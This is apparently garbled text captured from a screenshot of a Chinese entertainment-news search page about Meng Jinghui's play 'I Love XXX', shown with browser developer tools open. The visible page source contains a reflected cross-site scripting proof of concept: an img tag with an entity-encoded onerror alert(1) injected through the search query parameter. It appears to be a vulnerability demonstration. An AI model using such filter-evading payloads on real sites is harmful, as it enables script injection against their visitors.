 种近乎残酷的方式大胆表现生活，挑战思维定势……孟京辉《我爱XXX》
新版修改量达1/3 孟京辉的《我爱XXX》1994年 ...
频道：娱乐 专题创建时间：2013-05-15 14:31:22
文件(F) 查找(N) 禁用(S) 查看(V) 轮廓(O) 图像(I) 缓存(C) 工具(T) 验证(A) 浏览器模式: IE8(B) 文本模式(M): IE8 标准
HTML CSS 脚本 探查器
启动调试 src=x &%0aonerror&%2397;ler...
控制台
1002
1003 按时间排序 |
1004
1005 <a href="/?q=xxx&c=zt&range=title&"><img/src=x+&
1006 onerror=&#97;lert&#40;1&#41//=&col=&source=&from=&country=&size=&time=&a=&sort=rel&filter=0" suda-uatrack="key=SearchBody
1007 按相关度排序</a>
1008
1009
1010 </div>
语
语
语
语
语
语
语